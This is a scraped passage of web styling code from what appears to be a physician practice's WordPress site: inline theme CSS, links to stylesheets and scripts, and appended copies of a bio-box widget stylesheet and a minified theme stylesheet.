!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pretty-bio-box-styles-css' href='https://kellumphysicianpartners.com/wp-content/plugins/a-pretty-bio-box-widget/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kellumphysicianpartners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://kellumphysicianpartners.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://kellumphysicianpartners.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://kellumphysicianpartners.com/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/bootstrap/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://kellumphysicianpartners.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://kellumphysicianpartners.com/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/js/jquery.min.js?ver=1.0.0" id="jquery-js"></script>
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/js/scripts.min.js" id="custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://kellumphysicianpartners.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kellumphysicianpartners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <style type="text/css">

		/************************************
		 * GLOBAL
		 ************************************/	
		 body {  background: #FFFFFF; }
		 ::selection { background: #6e7389;  }
		 .row { width: auto; float: none; }
		 
		 input, select, textarea,
		 #bottom-cta input, #bottom-cta select, #bottom-cta textarea, 
		 #header-cta input, #header-cta select, #header-cta textarea, 
		 .comment-form-author input, .comment-form-author textarea, .comment-form-comment input, 
		 .comment-form-comment textarea, .comment-form-email input, .comment-form-email textarea, 
		 .comment-form-url input, .comment-form-url textarea, #comments textarea#comment {
    		background-color:  #FFFFFF;
		}
		input:focus, select:focus, textarea:focus,
		 #bottom-cta input:focus, #bottom-cta select:focus, #bottom-cta textarea:focus, 
		 #header-cta input:focus, #header-cta select:focus, #header-cta textarea:focus, 
		 .comment-form-author input:focus, .comment-form-author textarea:focus, .comment-form-comment input:focus, 
		 .comment-form-comment textarea:focus, .comment-form-email input:focus, .comment-form-email textarea:focus, 
		 .comment-form-url input:focus, .comment-form-url textarea:focus, #comments textarea#comment:focus {
    		background-color:  #c9f4fc;
		}

		/************************************
		 * ANNOUCEMENT BAR
		 ************************************/	
		 .announce-bar { 
			background-color:  #001489;
			color: #000000;
			padding-top: 10px;
			padding-bottom: 10px;
		 }
		 .announce-bar a { color: http://aprettierweb.com; border-color: #000000; }
		 .announce-bar a.button { 
		 	color: #FFFFFF;
		 	background-color:  #000000;			
			border: none;		 	
		}
		 .announce-bar a.button:hover { 
		 	color: #000000;
			background-color: #FFFFFF;
		}
		

		/************************************
		 * TOP NAVIGATION
		 ************************************/		
		.navbar-top, .menu-toggle { 
			background-color: #001489;   
		}
		.navbar-top .site-navigation a { color: #001489; }
		.menu-toggle .icon-bar { background-color: #001489; }
		.navbar-top .site-navigation a:hover, 
		.navbar-top .site-navigation li.current_page_item > a, 
		.navbar-top .site-navigation li.current_page_parent > a, 
		.navbar-top .site-navigation li.current-menu-parent > a, 
		.navbar-top .site-navigation li.current_page_ancestor > a { 
			color: #FFFFFF; 
		}
		.navbar-top .site-navigation > ul > li > a, .navbar-top .social-links a { 
				padding-top: 20px;
				padding-bottom: 20px; 
		}
		.navbar-top .social-links a { color: #001489;   }
		.navbar-top .social-links a:hover { color: #FFFFFF;   }
		.navbar-top .site-navigation ul ul a { 
			color: #FFFFFF; 
			background-color: #001489; }
		.navbar-top .site-navigation ul ul a:hover, .navbar-top .site-navigation ul ul li.current_page_item > a { 
			color: #001489; 
		}

					.navbar-top .social-links { float: none; text-align: center; }
			.navbar-top .site-navigation { text-align: center; }
			.navbar-top .social-links a { padding-bottom: 0px; }
							.navbar-top .site-navigation > ul > li > a { padding-top: 1.5em; }
					
		@media screen and (max-width: 764px ) {
			.navbar-top .site-navigation > ul > li > a, .navbar-top .social-links a { padding-top: 20px; padding-bottom: 10px; }
			.navbar-top .site-navigation ul ul a { 
				color: #001489; 
				background-color: #001489; 
			}
			.navbar-top .site-navigation ul ul a:hover, 
			.navbar-top .site-navigation ul ul li.current_page_item > a {  
				color: #001489; }		
		}		

		/************************************
		 * LOGO & HEADER SETTINGS
		 ************************************/
				.site-branding { 
							text-align: center;
						padding-top: 40px; 
			padding-bottom: 40px; 
												height: auto;
									}
		.site-header { 
							background-color: #FFFFFF; 
						
						border-color: #3B3B3B;			
		}
					.bg-image { background-image: url(); }
			

		/************************************
		 * Blog & Page Settings - Colours
		 ************************************/
		a, blockquote, .post-title a:hover {				
			color:  #001489;
		}

		input[type="submit"], .button, .input[type='button'], 
		.sidebar input[type="submit"],
		#comments a.comment-reply-link,
		.content-area .wc-shortcodes-button-primary:visited, 
		.content-area .wc-shortcodes-button-primary { 
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF; 
			text-decoration: none;
		}

		a:hover, a:focus, .site-content a:hover, .post-title a:hover, 
		.content-area .post-title a:hover, .content-area .post-title a:focus,
		.content-area .wc-shortcodes-button-primary:hover, 
		.content-area .wc-shortcodes-button-primary:focus { 
			color: #000000; 
			border-color: #000000;
		}
				
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary:visited, 
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary {
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF;
		}
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary:hover {
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF; 
			text-decoration: none;
		}
		.content-area .wc-shortcodes-button.wc-shortcodes-button-inverse:visited, 
		.content-area .wc-shortcodes-button.wc-shortcodes-button-inverse {
			background-color:  #FFFFFF;
			border-color: #001489;
			color: #001489;
		}
		.content-area .wc-shortcodes-box.wc-shortcodes-box-primary,
		.content-area .wc-shortcodes-pricing .wc-shortcodes-pricing-header {
			background-color:  #001489;
			border-color:  #001489;
			color: #FFFFFF;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing .wc-shortcodes-pricing-header h5
		{
			color: #FFFFFF;
		}
		.content-area  .wc-shortcodes-pricing .wc-shortcodes-pricing-cost {
			border-color: #FFFFFF;
		}

		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header {
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header h5
		{
			color: #FFFFFF;
		}
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wp-shortcodes-pricing-cost {
			border-color: #FFFFFF;
		}

		.content-area .wc-shortcodes-box.wc-shortcodes-box-inverse, 
		.content-area .wc-shortcodes-box.wc-shortcodes-box-inverse *,
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header {
			background-color:  #FFFFFF;
			color:  #001489;
			border-color:   #001489;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header h5
		{
			color:  #001489;	
		}
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-cost {
			border-color:   #001489;
		}

		#main div.sharedaddy a.sd-button:hover  { 
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF!important; 
			text-decoration: none;
		}	

		.post-header .post-categories a { 
			background-color:  #001489;
			color: #FFFFFF; 
		}

		.site-content .tagcloud a, .site-content .meta .tagcloud a  { 
			background-color:  #EEEEEE;
			color: 999999; 
		}

		.content-area input[type="submit"]:hover, .content-area .button:hover, 
		input[type="submit"]:hover, .button:hover, input[type='button']:hover, 
		.sidebar input[type="submit"]:hover,
		#comments a.comment-reply-link:hover,
		.post-header .post-categories a:hover,
		.content-area .wc-shortcodes-button:hover { 			
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF; 
			text-decoration: none;
		}

		.page-header, .author_bio_section, .sidebar,  hr,
		.content-area .wc-shortcodes-box.wc-shortcodes-box-secondary,
		.content-area .wc-shortcodes-divider,
		.content-area .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger,
		.content-area .wc-shortcodes-accordion .wc-shortcodes-accordion-content,
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav .wcs-state-active a, 
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav li a,
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav,
		.content-area .wc-shortcodes-tabs .tab-content, 
		.content-area .wc-shortcodes-toggle .wc-shortcodes-toggle-trigger,
		.content-area .wc-shortcodes-toggle .wc-shortcodes-toggle-container { 
			border-color:  #3B3B3B 
		} 
		blockquote { border-color:  #001489; }
		.sidebar input, .sidebar select, .sidebar textarea {  border-color:  #3B3B3B }

		#comments .bypostauthor > .comment-body { border-color: #001489;}
		#comments h1, #comments h2, #comments h3, #comments h4, #comments h5, #comments h6, #comments, #reply-title {
			color: #b2b2b2;
		}
		

		/************************************
		 * BLOG SETTINGS
		 ************************************/
		 			 				.post img { border-color: #EEEEEE; }
		.content-area .meta, .content-area .meta a {
				color:  #b2b2b2;
				border-color:  #b2b2b2;
			}
		.content-area .meta a:hover { color: #001489; border-color: #001489;  }
		.content-area input, .content-area select, .content-area textarea {  border-color:  #3B3B3B }			
		
			
		/************************************
		 * FOOTER WIDGETS
		 ************************************/	
		#widget-footer {  
			background-color: #373737; 
			border-color: #373737;
			padding-top: 

--- FILE ---
content_type: text/css
request_url: https://kellumphysicianpartners.com/wp-content/plugins/a-pretty-bio-box-widget/styles.css?ver=6.8.3
body_size: -9
content:

#pretty-bio-box-widget { 
  padding: 20px; 
}
.pretty-bio-box-row { width: 100%; display: table; clear: both;  }
.pretty-bio-box-row .pretty-col { width: 50%; float: left; position: relative; min-heght: 1px; padding-left: 5px; padding-right: 5px; margin-bottom: 5px; }
.pretty-bio-box-row .pretty-col.full-width { width: 100%; }
.pretty-bio-box-row .pretty-col:nth-child(odd) { padding-left: 0px; }
.pretty-bio-box-row .pretty-col:nth-child(even) { padding-right: 0px; }
.pretty-bio-box-row .pretty-col.full-width { padding-left: 0px; padding-right: 0px; }

#pretty-bio-box-widget .bio-photo {
	width: 100%; 
}

#pretty-bio-box-widget .social-links { 
	padding: 0; 
	margin: 0 ;
}
#pretty-bio-box-widget .social-links li { 
	padding: 0; 
	margin: 0; 
	display: inline-block; 
}
#pretty-bio-box-widget .social-links a, #pretty-bio-box-widget .social-links a:visited { 
	text-decoration: none;
	border-color: transparent; 
}
#pretty-bio-box-widget #social-links a:hover { 
	text-decoration: none; 
	border-color: transparent; 
}
#pretty-bio-box-widget #social-links span {
	font-size: 20px;
}

.clip-circle {
      background-position: -100px 0px;
      height: 200px;
      width: 200px;
      border-radius: 50%;
      overflow: hidden;
      margin: auto;
      margin-top: -40px;
      margin-bottom: 20px;
}

@media screen and (min-width: 768px) and (max-width: 992px) { 

.clip-circle {
	height: 150px;
	width: 150px;
	background-position: -75px 0px;
 }

.pretty-bio-box-row .pretty-col { width: 100%; padding: 0px;  }


 }







--- FILE ---
content_type: text/css
request_url: https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/style.min.css
body_size: 6273
content:
@import url(http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic);@import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);body{font-family:Lato,Arial,sans-serif;font-size:16px;line-height:1.8em;-webkit-font-smoothing:antialiased;width:100%;height:100%;-ms-word-wrap:break-word;word-wrap:break-word}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#000;line-height:1.4em;letter-spacing:.09em;font-family:Montserrat,Arial,sans-serif;font-weight:700;text-transform:uppercase;margin:0 0 1.2em;-webkit-font-smoothing:antialiased}.h1,h1{font-size:26px;margin-bottom:.5em}.h2,h2{font-size:23px}.h3,h3{font-size:20px;margin-bottom:.3em}.h4,.h5,h4,h5{font-size:16px;text-transform:none;letter-spacing:normal}.h6,h6{font-size:15px;text-transform:none;letter-spacing:normal}.lead{font-size:16px;line-height:1.8em}p{margin:0 0 1.4em;line-height:1.8em}a{color:#ef1f87}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#000}a:focus{outline:0;outline-offset:0}ol,ul{padding-left:1.5em;margin:0 0 1.4em;list-style-position:inside}ol li,ul li{line-height:1.8em}img{max-width:100%}blockquote{font-size:18px;color:#ef1f87;font-family:Georgia,serif;font-weight:400;margin-bottom:1.4em;margin-left:0;padding-left:0;font-style:italic}dl{margin-bottom:1.4em}dd,dt{line-height:1.8em}.more-link{white-space:nowrap}::selection{background:#b9f4f5}:focus{outline:0}.center{text-align:center}.pull-right{float:right}.pull-left{float:left}.navbar .brand{color:#000;text-shadow:0 1px 0 rgba(255,255,255,.1),0 0 30px rgba(255,255,255,.125);font-weight:700!important}.delay{-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}table{border-collapse:collapse;text-align:left;width:98%;overflow:hidden;border:1px solid #DDD;margin-bottom:1.4em}table td,table th{padding:4px 9px}table th,table thead th{background-color:#EEE;font-weight:700}table thead th:first-child{border:0}table tbody tr,table tr{border-bottom:1px solid #DDD}table .alt td,table tbody .alt td{background:#F2F2F2}table tbody tr:last-child td{border-bottom:0}.padding-top-20{padding-top:20px}.padding-bottom-20{padding-bottom:20px}.padding-top-40{padding-top:40px}.padding-bottom-40{padding-bottom:40px}.padding-top-60{padding-top:60px}.padding-bottom-60{padding-bottom:60px}.announce-bar{background-color:#72d3d4;color:#000;font-size:.9em;padding:10px 0;margin:0;text-align:center;z-index:8000}.announce-bar.fixed{position:fixed;top:0;right:0;left:0}.announce-bar a{color:#000;border-bottom:1px solid #000}.announce-bar a.button{background-color:#000;color:#fff;margin-left:.5em;font-size:.9em;border:0;padding:.2em .5em}.announce-bar a.button:hover{color:#000;background-color:#fff}@media screen and (max-width:767px){.announce-bar.fixed{position:relative;right:auto;left:auto}}#fixed-nav{position:fixed;top:0;right:0;left:0;z-index:1030}.navbar{border:0;min-height:auto}.navbar-bottom,.navbar-top{background:#ef1f87;clear:both;display:block;float:left;width:100%;z-index:9000}.site-navigation{text-transform:uppercase;font-family:Montserrat,Arial,sans-serif;font-weight:500}.site-navigation ul{color:#fa94da;font-size:16px;list-style:none;margin:0;padding:0}.site-navigation li{display:inline-block;position:relative;padding:0;line-height:1em}.site-navigation a{color:#fa94da;display:block;text-decoration:none;border:0;padding:20px 15px}.site-navigation a:hover{color:#fff;border:0}.site-navigation li.current-menu-parent>a,.site-navigation li.current_page_ancestor>a,.site-navigation li.current_page_item>a,.site-navigation li.current_page_parent>a{color:#fff}.navbar ul{text-align:left}.site-navigation ul ul{box-shadow:none;float:left;margin:0;position:absolute;top:100%;left:-999em;z-index:99;font-size:12.8px;visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;padding:0}.site-navigation ul ul li{display:block;width:100%;white-space:nowrap}.site-navigation ul ul a{background:#fa94da;color:#fff;padding:10px;width:100%}.site-navigation ul ul a:hover,.site-navigation ul ul li.current_page_item>a{color:#ef1f87}.site-navigation ul li.focus>ul,.site-navigation ul li:hover>ul{left:auto;visibility:visible;opacity:1;transition-delay:0s}.site-navigation ul ul li{padding:0}.site-navigation ul ul ul li{display:block}.site-navigation ul ul ul{z-index:9999}.site-navigation ul ul li.focus>ul,.site-navigation ul ul li:hover>ul{top:10px;left:100%;margin-left:0;margin-right:0}.navbar .menu{display:inline-block}.navbar .social-links{float:right}.navbar .social-links a{padding:20px 15px;color:#fa94da;display:inline-block;font-size:1em;line-height:1em}.navbar .social-links a:hover{color:#fff}@media (max-width:991px){.navbar .social-links{float:none;text-align:center}.navbar-bottom .site-navigation,.navbar-top .site-navigation{text-align:center}.site-navigation ul ul{font-size:16px}.navbar-top .social-links a{padding-bottom:0!important}.navbar-top .site-navigation>ul>li>a{padding-top:1em!important}.navbar-bottom .social-links a{padding-bottom:0!important}.navbar-bottom .site-navigation>ul>li>a{padding-top:1em!important}}.navbar-bottom.wrap .site-navigation,.navbar-bottom.wrap .top-social-links,.navbar-top.wrap .site-navigation,.navbar-top.wrap .top-social-links{display:block;float:none;text-align:center}.menu-toggle{display:none;background-color:#fff;border:0;padding:0 4px 4px;border-radius:4px}.menu-toggle .icon-bar{display:block;width:22px;height:3px;border-radius:1px;margin-top:4px;background-color:#000}@media screen and (max-width:767px){.site-navigation .nav-menu{display:none}#fixed-nav,.navbar-bottom,.navbar-top{position:relative;right:auto;left:auto}.menu-toggle{display:block;margin:24px auto}.site-navigation>ul{display:none}.site-navigation.toggled>ul{display:block;margin:15px auto}.site-navigation.toggled ul{display:block;font-size:16px}.navbar-bottom .site-navigation a,.navbar-bottom .social-links a,.navbar-top .site-navigation a,.navbar-top .social-links a{padding:15px}.navbar .navbar-header{display:block}.navbar .social-links{display:block;text-align:center}.site-navigation li{float:none;display:block}.site-navigation ul ul,.site-navigation ul ul ul{box-shadow:none;float:none;margin:0 0 0 1em;position:relative;top:auto;z-index:999;padding:0;font-size:16px;left:auto;visibility:visible;opacity:1;transition-delay:0s}.site-navigation ul ul li.focus>ul,.site-navigation ul ul li:hover>ul{top:auto;left:auto;margin-left:1em;margin-right:0}.navbar .social-links{float:none;margin:0 auto 10px}.navbar-bottom .menu,.navbar-bottom ul{margin:0 auto;display:block}.navbar-bottom ul li{text-align:center}.site-navigation ul ul a{background:#ef1f87;color:#fa94da}.site-navigation ul ul a:hover,.site-navigation ul ul li.current_page_item>a{color:#fff}}#byscripts_ajax_posts_loader_trigger{display:table;margin:0 auto 50px;text-align:center}#byscripts_ajax_posts_loader_trigger:hover{cursor:pointer}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 50px;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.site-header{position:relative;clear:both;border-bottom:1px solid #3b3b3b}.site-header .container{z-index:100}.site-branding{padding-top:60px;padding-bottom:50px;height:auto;text-align:center}.site-title a{display:block}.site-title{margin:0}.site-description{margin:0;padding:0}.top-social-links a{font-size:16px;color:#fa94da;display:inline-block;line-height:22px;padding:20px 12px;margin-left:5px}.top-social-links a:hover{color:#fff}.bg-image{width:100%;height:inherit;background-color:transparent;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}label{font-family:Montserrat,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;letter-spacing:.09em}form{font-size:16px;width:100%}form p{margin-bottom:10px}input,label input,select{color:#555;background-color:#fff;border:1px solid #3b3b3b;font-size:16px;font-family:Lato,Arial,sans-serif;font-weight:400;height:36px;padding:0 8px;line-height:1.3em;box-sizing:border-box;border-radius:0;margin:0 8px 8px 0;vertical-align:baseline}input[type=search]{box-sizing:border-box}select{-webkit-appearance:none;-webkit-border-radius:0}input[type=checkbox],input[type=radio]{height:auto;margin-right:4px}select[multiple]{height:auto}textarea{color:#555;background-color:#fff;border:1px solid #3b3b3b;font-size:16px;padding:4px 8px;box-sizing:border-box;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}::-webkit-input-placeholder{color:#555}:-moz-placeholder{color:#555}::-moz-placeholder{color:#555}:-ms-input-placeholder{color:#555}input:focus,select:focus,textarea:focus{background-color:#f6ffad}input[type=radio]{height:auto;width:auto}input[type=date]{width:auto}.button,.secondary input[type=submit],input[type=button],input[type=submit]{color:#fff;background-color:#ef1f87;font-weight:700;border:1px solid transparent;border:0;text-transform:uppercase;padding:.2em .4em;text-decoration:none!important;height:auto}.button:hover:hover,.secondary input[type=submit]:hover:hover,input[type=button]:hover:hover,input[type=submit]:hover:hover{color:#fff;background-color:#000;border-color:transparent}.button{text-decoration:none!important;white-space:nowrap}input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #fff inset;background-color:#fff;-webkit-text-fill-color:#555!important}.widget input,.widget select,.widget textarea{min-width:auto;width:100%}#widget-footer input,#widget-footer select,#widget-footer textarea{border-color:transparent}.site-footer .col-sm-3 input,.site-footer .col-sm-3 select,.site-footer .col-sm-3 textarea{width:100%}.blog-column{margin-bottom:50px}.no-sidebar .blog-column{max-width:750px;margin:0 auto}.no-sidebar.grid-view{max-width:100%;margin:0}.post-header{padding:0;margin:0}.post-header p:last-child{margin-bottom:0}.post-header.no-title{padding-bottom:10px}.post-header .post-categories{margin:0;padding:0;display:inline-block}.post-header .post-categories li{display:inline-block;margin:0 0 10px 4px}.post-header .post-categories a{color:#fff;background-color:#ef1f87;padding:2px 8px;line-height:1em;vertical-align:middle}.post-header .post-categories a:hover:hover,.site-content .tagcloud a:focus:hover,.site-content .tagcloud a:hover:hover{color:#fff;background-color:#000;border-color:transparent}.content-area .post-header .meta.date{margin-bottom:0;vertical-align:top;line-height:1em}.featured-image{margin:10px 0}.featured-image img{width:100%;height:auto}.image-placeholder{margin-bottom:30px;background-color:pink;padding:20px;text-align:center}@media (max-width:767px){.meta.pull-right{float:none!important}}.attachment-wpbs-featured{margin-bottom:20px}.post-title{font-size:22px;margin-bottom:10px}.post-title,.post-title a{color:#000}.content-area .post-title a:active,.content-area .post-title a:focus,.content-area .post-title a:hover,.post-title a:hover{color:#ef1f87;text-decoration:none;border-bottom:0}.mce-content-body h1,.mce-content-body h2,.mce-content-body h3,.post h1,.post h2,.post h3{clear:both;margin:0 0 1.2em;overflow:inherit}.mce-content-body ol+h1,.mce-content-body ol+h2,.mce-content-body ol+h3,.mce-content-body p+h1,.mce-content-body p+h2,.mce-content-body p+h3,.mce-content-body ul+h1,.mce-content-body ul+h2,.mce-content-body ul+h3,.post ol+h1,.post ol+h2,.post ol+h3,.post p+h1,.post p+h2,.post p+h3,.post ul+h1,.post ul+h2,.post ul+h3{padding-top:1.2em}.mce-content-body img,.post img{border:1px solid #EEE;display:block}.content-area ol,.content-area ul,.mce-content-body ol,.mce-content-body ul{list-style-position:inside}.site-content a{border-bottom:1px solid transparent}.site-content a:hover{border-color:#000}.site-content{margin-top:40px}.error404 .site-content,.page .site-content,.single .site-content{margin-bottom:40px}.content-area .meta{color:#b2b2b2;font-size:14px;margin-bottom:0;line-height:1em;vertical-align:middle}.content-area .meta a{color:#b2b2b2;text-decoration:none;border-bottom:1px solid #b2b2b2;line-height:1em}.content-area .meta a:hover{color:#ef1f87;border-color:#ef1f87}.content-area .meta.date{letter-spacing:0;margin-bottom:.9em}.content-area .meta-title{margin-right:3px}.content-area .meta .post-categories{display:inline-block;list-style:none;margin:0;padding:0}.content-area .meta .post-categories li{display:inline-block;margin-right:2px}.footer.meta a{margin:0 .07em}.footer.meta{margin:0 0 30px;line-height:1.2em}.single .footer.meta{margin:10px 0}.footer.meta .tags{margin:.5em 0}.footer.meta .tags a{margin:0 4px 4px 0}.single .no-sidebar .site-main{max-width:750px;margin:0 auto}.site-main article.post{margin:0 0 20px;padding:0}#posts-cta{border:1px solid #3b3b3b;padding:10px}p.tags{line-height:20px}div[id*=attachment_]{max-width:100%;height:100%}.site-main .hero-unit img{margin-bottom:1em}.site-main article img{height:auto;max-width:100%}.no-sidebar .site-main article img{height:auto;max-width:100%;margin:0 auto}.site-main.not-full{max-width:750px;margin:0 auto}.alignleft{margin:.5em 1.4em 1.4em 0}.alignright{margin:.5em 0 .5em 1.4em}video{max-width:100%;height:auto}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper{width:630px;max-width:100%;margin-bottom:18px}.sticky{display:block}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}span.wpcf7-list-item{margin-left:0;margin-right:20px}.taxonomy-description{font-family:Georgia,serif;font-style:italic}.author_bio_section{background-color:transparent;padding:20px 0;margin:10px 0;border:1px solid #3b3b3b;border-left:0;border-right:0}.author-name{margin-top:.2em 0 .5em 0}.author-name span{font-weight:700}.avatar-photo{display:table-column;padding:0 10px 0 0;float:left;clear:left}.avatar{border:0;border-radius:50%;overflow:hidden;margin:auto}.avatar-100-photo{width:100px;height:100px}.avatar-75-photo{width:75px;height:75px}.author-details{padding:10px;display:table}.author-details p{margin-bottom:.5em}.icon-row{margin-top:10px;display:inline-block}.meta-list{list-style:none;margin:0 0 .5em;padding:0}.meta-list li{display:inline-block;margin:0;padding:0}.meta-list>li:before{content:" / ";margin:0 5px}.meta-list>li:first-child:before{content:""!important;margin:0}.author-icons{list-style:none;margin:0;padding:0}.author-icons li{display:inline-block;margin:0 30px 0 0;padding:0}.author-icons a:hover{text-decoration:none;border-bottom:0}.comment-content a{word-wrap:break-word}#comments,#reply-title{font-size:16px;line-height:1.8em;color:#a2a2a2;margin-top:0;margin-bottom:0}#comments blockquote{font-size:14.4px;color:#a2a2a2;border-color:#a2a2a2}.comment-body a{color:#a2a2a2}.comment-body .the-comment a{color:#a2a2a2;border-color:#a2a2a2}.comment-body .the-comment img{width:100%}#comments p{margin:0 0 .5em}#comments h1,#comments h2,#comments h3,#comments h4,#comments h5,#comments h6{color:#a2a2a2;line-height:1.4em;letter-spacing:.072em}#comments h1{font-size:20.8px}#comments h2{font-size:18.4px}#comments h3{font-size:16px}#comments h4,#comments h5{font-size:12.8px}#comments h6{font-size:12px}.comment-form-author input,.comment-form-author textarea,.comment-form-comment input,.comment-form-comment textarea,.comment-form-email input,.comment-form-email textarea,.comment-form-url input,.comment-form-url textarea{color:#555;background-color:#fff;font-size:16px;font-family:Lato,Arial,sans-serif;font-weight:400;height:36px;padding:0 8px;line-height:1.3em;box-sizing:border-box;border-radius:0;margin:0 8px 8px 0;vertical-align:baseline;display:block;width:100%;min-width:100%;max-width:100%;border:1px solid #3b3b3b}.comment-form-comment textarea{color:#555;background-color:#fff;font-size:16px;padding:4px 8px;box-sizing:border-box;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:auto;width:100%;min-width:100%;max-width:100%;float:left;border:1px solid #3b3b3b}#comments .children,.comment-list{list-style:none}ol.comment-list .comment{background-color:#eee;padding:10px;margin:10px 0}.comment-details,.comment-text{padding:0 10px;display:table}.pingback .comment-details{padding:0}.pingback ol.comment-list .comment-body{background:0 0;padding:0}.pingback ol.comment-list,.pingback ol.comment-list li{margin-left:0}ol.comment-list .pingback .comment-body{padding:0}ol.comment-list,ol.comment-list ul.children{list-style-type:none;padding-left:0}ol.comment-list ul.children{margin:0}ol.comment-list time{font-size:.8em;display:block;margin-bottom:.5em}.comment-list .comment-meta{font-size:.9em;font-weight:700}.comment-list .the-comment{font-size:.9em;margin-bottom:1.2em}.comment-list .comment-date{font-size:.7em;margin-bottom:0}.comment-meta .commenter-link:before{content:" - "}ol.comment-list div.comment-author{position:relative}ol.comment-list a.comment-edit-link{color:#a2a2a2;text-decoration:none;font-size:12px}ol.comment-list span.edit-comment{display:inline-block;margin-left:5px}ol.comment-list 